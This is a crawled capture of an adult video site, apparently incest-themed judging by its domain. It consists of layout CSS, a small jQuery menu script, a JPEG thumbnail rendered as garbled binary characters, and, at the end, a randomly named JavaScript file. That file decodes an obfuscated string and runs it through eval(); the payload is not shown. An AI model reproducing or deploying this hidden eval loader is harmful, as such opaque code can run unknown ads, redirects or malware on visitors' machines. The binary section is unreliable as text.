.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://inzestsex.pro/js/functions.js
body_size: -173
content:
$(document).ready(function(){
            	
   	$('.search-button').click(
		function() {
            $('.search-form').fadeIn('fast');
            $('.menu-cover').fadeIn('fast');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').fadeIn('fast');
            $('.menu-cover').fadeIn('fast');

            	});
            	
   	$('.cover-close').click(
		function() {
            $('.menu-cover, .search-form').fadeOut('fast');
            $('.menu').hide();

            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});





--- FILE ---
content_type: text/plain
request_url: https://inzestsex.pro/thumbs/724/1892856898124233724_0.v1526043782
body_size: 8002
content:
���� JFIF  H H  �� C 		

	"##!  %*5-%'2(  .?/279<<<$-BFA:F5;<9�� C


9& &99999999999999999999999999999999999999999999999999��  � �" ��              �� @    !1"AQaq��2�#BR����3Cbr�$S��4����              �� '       !1"AQa#2B�q��   ? �2��Nk�,��P �-�f��
�{�f�� �v}�_޻�'�2i��
aW
8El@4|�����5E�I}%���ث��g9?
dU�R��`
�����1�KI,��� ��X��� H�Z�+h9I�L�x����R�m� ��񝝂�N<�|��g�}E����)�.�?�P뫽�#�va�:�*���U&V@1��J�'������}Fk[9#M�B'v�y��� U末�)�2�N0�Z#2�����Q<wǾe��Ew#��na�؀?wʬ���HF�_	r.S��r��v�H��'=}hY����r�}�x��3���T1�i?�+;Э�$qҺ�-L��ִ���2��|�2�v
CrO�A�)�Ԯ�]�8%Z���1�r	���t��>�!��@�E{޻����NJ���R��;DYSY�0�Bc�[�Q2����x��8�c'�LuX����R�o,�I⹌�E��A1��T���մ�d�&�x����v>������;:�R�Ў�+5mN7M��fc�o >uǭ{s���<�� `U{�B�P`n�����r�3�O�����i��K|��G�ɕp�^t�n�D2r�����L:\���d=E
H?i�s��6E	����� V�^r����rb�r��cR#��k�$�;�nO�AS�G%�U�'�S�/�"�����t"3YYU.�+0M����T
$�,��8�=��A�-����0��������;��c��#g�mn�e��Y�#��Q���՜��H v�	 ����Ẑ�f
�o$rB$�x�E8&7� *��wP4��F2X�ze��(v3�H��?�O�ٽ�;ͤ��z�"`nӑ�g*�p:yg�P��b�����ĥ�C)F=���������`4�y�&��K ��-��t��㧴�CNp>��v[V�uK�k����z���I��i�?�2�mP�(�iD ��Q�q ~�W''5�������j������Bt�S伵�]��9�l��o�ʙ��Y�=m�4��D�N
��#㎕���+*�rc�!>M^�,k� jT���P���2b�io��E�@�[��LSis�B����/N��W^��\f'#7�����������nF�n��3�v�|���n`Ԓ8�R�Y_',� <�#�D�t����FyG�f+F�K��u����_��Sj��|��Ӂ�����q�އ��+��nY@�}k�����Z���
��=H<�|�/"��;��*7A��x�Wڈ��@�&�mPO�/<��QD$����)����O��}JrN�$#�M͡��V!��u�
��%���Q�&�/~X���� �k��(kmbY,�h��b�N�w�4������A�R+C� �85�u#���^]s�k7�5wk��Gf���%�y����.�]��f���*�Ϗ��j�8{�k���H��*��h��ȋt|w�Y��<e�U�""�>}>���{���9�ytޯ\�ig���2�	���nl_@y��1�y6��ɏ��e/���k�lҦ�� _-�בOo��20X�wq�k�j6ٞ�X�W�@�GP|�v&��1Nxf_�>u���l�Y}DV���?x�Ա5$vp@ H�c�E�EWp*yFO���HT�F~7�QuK�Q�a�� �E� )��nVѴLp'��?Ț�7���3�[6kHNEl�� ��`n*'~kh�4�'П;4����H��)�$v''�Q�)~� i� l0�oeQ����?ZW�5(��.���ۻHѤ�&�ٖ���SF��;[##��嘐���S9 g�<銹{������YJ��~� �j�|����^�;<&4c�*��uo�C��П�g�(c2L�?i�($}��L��T`pB�>��)I}%���#�ޤ�·Pd�D��zCc��� o�Y\� �sM��~��Id0궁���T]�#�GҮ�\��Q�g �/ɵM���8���sm�4Y<����5�
A)���f�fe�$S��
�즛rB�v���#�[�֎o�U�F�=�X[w=3�kS����w��a� Ȟ_�UbQ���#����`p~u�ٹ�b�"���H^�eNMj@�P|�t�Qˤ#���O��F2���G5�&	g>�Q�cbA=�-���̤�������'L���..E� gt�Y3����0i[_��C�����6�,�'8o��FUv���[(������V�� E�W���T��jNػ�w̸��9�v�cD�����M'C��ux��$�kN[8 ��F��h��.|�E~<\B⢒��]}����0�>u<��h�vR�9��V���kt?ʓ9��k� K��#�җe���@�A�|@;-u�iPd�l?*8�6�=l�'⭐�\�*�F�֛��Ƃ=��9��!�iX0�ds�y۸�Fn��{U���+����z��h�g�N�2X��݌7��ܔ��]�Sb�ޥ��e9�-�$��������}M=���rg}��q+�Q�\m�fBp#�sX��\�mQ!�?עvg�V�@ɜױ6n)7�bղ~�Z��lA>�u_ߥj$�Ϩ���<��R�ɫi�6��&)��X~��T/�;mr��Q�|#�~"�Ej�G�i|�TA��<��@�խ��,{]O ֿwG N}����Mk�Q��2�b� $x�b�X���| ��1Z�f����U^��˘��$C�bBq��҇Z�ݝ���c�W����3�+�6GKi7�	��>y�нK����%�G!�YS!fl~U$�(~�33����-NQ� ��3Q�V�y0CeF	��-?X��2u�d��.�>ƬZ�_b� �q�U؝�2<�㑝gJ��KH�S� ��0qP�Q�ٔ`�u��3T�d�;�x�<'<yT��H$��"rh�4�{?���c�n_��MΥ��\��Ya���'º]��ΪA��0�����e+�#4
�0�t�4_�B.\�su%�mSh��Lm�o�[��L����)�9J����;} ?�0� ���i;�A�&�%l�V��I)#~��V�ך�t�G�)�V@y�I-���f���@p]�= 旟�(cؙw��Wt�V�"�I�q�WC�����Qkt���QE*�I��3��/j�{Cp����	������+������G�tp2��06��G�_^���2�4B�@���v��$Ǻq��Ѧj����ƕ,r������*v��@%�AʶqY����硬J��w3&TՋL$�\�#�hZ�Q�]H��y�pz�:*h
O��DH��R���R���XA�LoA��K,��!�.|ǐ�Q6����P bTdx�X51	�V�ƥ��H��+�e�� żQ�?ʩ��V"X�Hz���I��D)�x'��֖�]!�ܬp�2���Ӄ��?� �V�v�f]��O����|�>�
[<o�X2uF<�ʭ�Xz��5�r0it`pGδ�Zٕ���N7y���/6?cH,?�X#U��#�V-N	�5���T6S� � $t�5�#��~\}ɖĬr��Q��U�J���)�����?��S��1��s�O��#�]�M���M݈F�Ks���W9��e��Q���i�����r���4'���+����59]c!W#�4�#>��dzt�z��>O��*�� ��'�7�K�Pg'�=Ěof��v����_1��u}.�&��#mѸ�y�ȮQ��k%�k;���u���?:)�g���>]-��}��,���>G����H�қ�:_.9�߉[ip	RM���G-.��*z��o��^Im�귶�PG3�0Fr><�q{e.�dm2$߆�c"�}�ڽ��k���R�;�����~c�R~�4�zݲ�/��j��"U�upٷ���`9��ﮬ�gGtl�X�qN�t�'>|�O�Fm�H$���<R��e�Ο<e@ �xPsp�����G���k��8y,�B:�
w{��{�+tϙ�Л�skw�����T�Q�z��6�+�!���5Vqm�m���(� a/�N�F�`w�UI��i%i�ۦ�kn��Z��e��$���GV�Co���X2FВH��wZ�D�C���e��5�ĸ�Q�8��Y��*����[�|��dcl9:Aqqm4/�o,O�U���*��ͷⱺ_��5[����޳�U*J����K�We��m�� k�V~��Q�>#�(Y��SYߩ�x�ƹ֠�B��e���U��q���+�8�B�Iد����o��u�P�0��h�dH s����n� 0z���49Q|ϵ+
��3K����Av��
��z���S�΁t�s:np({v^��"H�ǩ_8���r9�Ĥ���)�����ݧӒG�S�ݜ�n<T��'�dI��:�@i}&hdI#l:0e>��[JE)�}w�M
2wsn�sL��Wҭ�c ��Ǒ�\���fj)"�}	�k����P_ �m��/�7��s.�ݽ�it���eF�V8#��{�:���Fɏ|q\V%{k�݁V�� ���A�K�f�>�{S&NzT������8�E9:�a�f��j��Z~��]w��n���<�F����h�2K�Ao4��wwvR[�7#pFq�����Ь�#9A���ޙ�1�&p|���d�K,���k��i�I$��l3�f�ohdxt{��d����\h�ת��	��L�%'`e��5������CPOߢ�� �F?Kޠ�1<�]C_Ԗ����䢚䢭��
gr� ��*Ց	*2�� ���Fm�C&��d6�2H��h �8�:�~�p|���*t7Yv���7��8އ��Qj�K�E£��I:~�y!KKk����e��)�O�I�U���$�q'~�~T�b���g����k��c�}ޯ�B~�'$��Lq�ٷ\6���jqk�g[8�#� 41�]�J]��q��Կz SDzWe��ʹ�sS��Y����� m��'�����)��[�M�u�� uj���H����+���!� a#�F�08��˞��Ғٺ���>�"�$V�*.G_SZw�p�$y�-VHH�q��*z+u�q��m9���̈́w�Io4A��J�\����TR�ջ��s�q��Z�2�xkN�Jn/Cx)-�?g��V�.�~�B9x��x=G������Fm�Q�j��/9h_�*�г�/�	�oU��~��`i��\����S���w>�;v��R���7*���"?�~�Ku����^�;���<U�s��ݠ��α�;�[�c8��n��z-�ߵq�!�����RX��&�UR�%�%�y�N�Nх����xɫ��еc��b�� $G�c��׏x�+�v;�ݑ��{�9�?��3QbZr� �f�5�/$Z��G��Y���M���I��<�׸Bv�/�u�SMvb�ܫ�V$8Q��Jo.�������h�Nf0�&zv��>�ƽ����};�unڄ��4�
��8��BU� ��F2Q➅�V���v���r�}���#m�EgD � �� �Po�[o�[�� �Z�!��\�Wnh�gy;����FH�n�v~�]� �]Z�H�q�������l}�84l� V�f�"� �:�'�w�/�T�>�Ё�Ro��֬��j�ќ w�e����� LWQ���5�fڊ�e��gp��V��%��_�5�������&�=�@��7�O�C.���@�Fǚ�+9#�tN�W<ԑ�A�5y :ܸ�U�aa�� � ګ�������Σd���Y�|^U`�Aq	x�h%�b��:��S���R[R'�U��*�����_DW�xN��U4���[a���_cҮ`��K1���׃@���7V.�s�PVsꆽ^=����X���:
��ʭ�w/Q��[_�,Vh�h�@�}A�/l_�+�؉�ܳ��T��E���7�1�X4}EnVId�[;��y��n�p�FiB>�i��8�g�b��p?:o�gM�� �V%%�
�!�bMF��� |�i��U�?�Ƒt;ϻ_ܠ�d-ω�?������,7�\�J�@�s
�%l�ջ{S�T�E#H��m�Ex��Q��Qq�bl�e#?Z{:X�hn�^��.*u.�埭�RU;%7
|�0��n7,�� j|i��/	<�V�>�����*�M$��'�R�� "i��sog�<�E����FyϷ�6>�!n-n����U.c���c޹N����;:�� ]��i~O���,�� ~�b,��
�`��N�N�o�RJ�`��P�QFNM,�gR���+�q�9��9���S42__O:/����c�y���Vd5�*�N0Q�s��Z�H�dr��2�\�e�N��m��Z�-��kqt���Vc��4zh�m����5�ֽi�q�P�>}s�Z�G$ٹ9$zː1UL�s��\U�ܕ �Ir��h�e��Z�����u/t2�95����(�I:��?j�f��d���WIh�A�?
�%���0�������|�4P�%@Kqm���]v.���FW u�B5��ūJ��D�����ӡ�[B�AG ��\*���j�������*�Kwb{UG.�L���� ��o2}�t�&��H3!x����r+�v�W[׎7�Qs�F�5��w�G�:lo�"n�L�m���(ܟ-��4�:)�,ir��J�U ���!�DV�:��5�-m�[����4���p�.DS���������g��n,�A! �o��P�F
<�;%89�ȫ����#g;*����|�h�U�,H�M�H<�ʄ� �(�@92)�a�k�����^\=��3pߎ3���=��R�@�Z�����6��4�=j�����9"�8�����-4;��=�*m��x��Fs�k��z]��K�#�t�a�4�� A��fp�OA#�NY�șao�K��P���O�������e����v#�n�A�]�I� ���0]�&�F����K��d\�n���Tqԟ:є��}��p�� ᴙe�U>ϵF%p��_*�!ߞ�;p�
�3HB!R�&ރ'�	�R��k��%�W��v(�2kUSҰ����F��1S�I�Q�~1�5�r��?*S��n�o�� W��`T���ֹ � E[����dgc���$s\H0��k�G��7)����-��|�6�p@��� �����W�>0��Ws�1N)#��KKS�v���
�)�@60��+��yy���Q��''�S��b#yHZ��7r�l���z�?g�A�4h�z�wdq���RM��A�`S����V���ۖ@?#��'��y+���q�*�;um*W�E�/�E�/i�v����_�_�5T닲w�PF�-G��Eb=y�ZE��Pph��0U8ǝD����^��2�N�&N��^��j����#�?�5�O"��8����=8��H�T�8��Xs��BCd���a�K��
�*`8 t��F	�0��`,�Ԓ9�kl�/��y��0'#�Z��e�k���2*�85��Ĝ`��k3l\����e$��[��Gf���	��y��u433�s󬬢�\;��T/p��YYA.�EAr��*t�s�����L��^�	��J��YY\�@�/$]B݀\����<�煬���^�?��Hf�q;W�om;]ꗓL�������OH�������V4[��ա1� (�u��,?�,���q},p�L�z�J�O��g�J�|
 ���3�`]�pJv
���ͳ;V�����ض�|��8\�VV����8�Meek:=��e���0++)_#�Xg��F�x$VVW���OZ٘�沲�a#1
@8�9򬬮f.���

--- FILE ---
content_type: application/javascript
request_url: https://inzestsex.pro/js/dKJJV26P1HbpNwjxepH.js
body_size: 23276
content:
function vrqcp(qiriaa){var wcwu='Z';var pojgxboxbm='A';var xkxltn=[];var zkvqldowb=new RegExp('['+pojgxboxbm+'-'+wcwu+']');var iylovjarb=qiriaa.split(zkvqldowb);for(var i=0;i<iylovjarb.length;i++){xkxltn.push(String.fromCharCode(parseInt(iylovjarb[i],23)/(94)));}eval(xkxltn.splice(1,xkxltn.length).join(''));}vrqcp('[base64]'); 
     